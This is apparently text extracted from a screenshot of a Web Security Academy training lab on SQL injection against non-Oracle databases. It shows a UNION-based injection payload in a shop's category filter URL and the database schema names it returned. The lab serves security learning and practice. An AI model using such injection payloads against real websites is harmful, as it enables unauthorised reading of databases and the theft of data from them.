 https://0aa700d603b3c9cd81c5ac530077004a.web-security-academy.net/filter?category=' union select NULL,concat(schema_name) from information_schema.schemata-- -
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My accoun
WE LIKE TO
SHOP
' union select NULL,concat(schema_name) from
information_schema.schemata-- -
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
information_schema
public
pg_catalog